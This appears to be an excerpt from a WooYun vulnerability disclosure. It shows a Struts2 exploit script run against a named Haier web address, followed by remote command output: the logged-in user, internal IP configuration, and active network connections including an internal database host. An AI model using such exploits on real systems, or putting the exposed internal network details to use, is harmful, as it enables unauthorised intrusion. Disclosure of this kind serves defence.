 ]# python struct2.py 'http://haikehui.haierhouse.com/dkt/webhkh/webCommonAction!goHome.do'
[+]Current User: higxsapp\haieradmin
[+]IP Configuration:
Windows IP Configuration
Host Name . . . . . . . . . . . . : higxsapp
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter ,0 :
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
Physical Address. . . . . . . . . : 00-50-56-A3-5F-AD
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 10.135.108.232
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.135.108.1
DNS Servers . . . . . . . . . . . : 10.135.8.100
10.135.8.110
[+]Current Connections:
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:383 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5227 0.0.0.0:0 LISTENING
TCP 0.0.0.0:10050 0.0.0.0:0 LISTENING
TCP 0.0.0.0:17560 0.0.0.0:0 LISTENING
TCP 10.135.108.232:80 0.0.0.0:0 LISTENING
TCP 10.135.108.232:80 10.135.103.22:44780 ESTABLISHED
TCP 10.135.108.232:139 0.0.0.0:0 LISTENING
TCP 10.135.108.232:3282 10.135.106.217:1521 TIME_WAIT
TCP 10.135.108.232:3283 10.135.106.217:1521 TIME_WAIT
TCP 10.135.108.232:3284 10.135.106.217:1521 TIME_WAIT
TCP 10.135.108.232:3292 10.135.106.217:1521 TIME_WAIT
TCP 10.135.108.232:3293 10.135.106.217:1521 TIME_WAIT
www.wooyun.org